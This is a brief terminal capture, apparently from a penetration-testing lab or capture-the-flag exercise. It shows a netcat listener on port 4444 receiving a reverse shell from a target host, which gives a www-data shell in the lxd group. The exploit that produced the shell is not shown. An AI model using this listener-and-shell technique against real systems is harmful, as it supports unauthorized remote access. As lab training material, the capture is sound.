 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 4444 130 ⨯
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.17.110.
Ncat: Connection from 10.10.17.110:58546.
Linux ubuntu 4.15.0-55-generic #60-Ubuntu SMP Tue Jul 2 18:22:20 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 03:17:26 up  1:24,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data),115(lxd)
sh: 0: can't access tty; job control turned off
$